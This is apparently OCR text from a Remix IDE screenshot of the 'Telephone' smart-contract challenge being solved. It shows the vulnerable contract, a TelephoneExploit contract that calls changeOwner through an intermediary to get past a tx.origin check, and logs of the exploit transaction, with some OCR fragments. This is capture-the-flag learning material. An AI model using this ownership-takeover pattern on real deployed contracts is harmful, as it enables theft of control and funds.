 DEPLOY & RUN TRANSACTIONS
At Address
Transactions recorded 3
Deployed Contracts
TELEPHONEEXPLOIT AT 0XA1
Balance: 0 ETH
Exploit 0x95d1b3b4d63A175DF4
1
Low level interactions
CALLDATA
Transact
TELEPHONE AT 0XD64...43AC
Balance: 0 ETH
changeOwne address _owner
owner
0: address: 0x95d1b3b4d63A175DF446
6152355FA943AFaA9cBE
Low level interactions
CALLDATA
Transact
Home
telephone\Telephone.sol
7 constructor() {
8 owner = msg.sender;
9 }
10
11 function changeOwner(address _owner) public {
12 if (tx.origin != msg.sender) {
13 owner = _owner;
14 }
15 }
16 }
17
18 contract TelephoneExploit {
19 Telephone victim;
20
21 constructor(address _victim) {
22 victim = Telephone(_victim);
23 }
24
25 function Exploit(address _owner) public {
26 victim.changeOwner(_owner);
27 }
28 }
29
0 listen on all transactions Search with transaction hash or address
[block:3462397 txIndex:4] from: 0x95d...A9cBE to: TelephoneExploit.Exploit(address) 0xa1c...4EB3f value: 0 wei data: 0x270...a9cbe logs: 0
hash: 0xb14...87870
Debug
call to Telephone.owner
CALL [call] from: 0x95d1b3b4d63A175DF4466152355FA943AFaA9cBE to: Telephone.owner() data: 0x8da...5cb5b
Debug
call to Telephone.owner
CALL [call] from: 0x95d1b3b4d63A175DF4466152355FA943AFaA9cBE to: Telephone.owner() data: 0x8da...5cb5b
Debug
>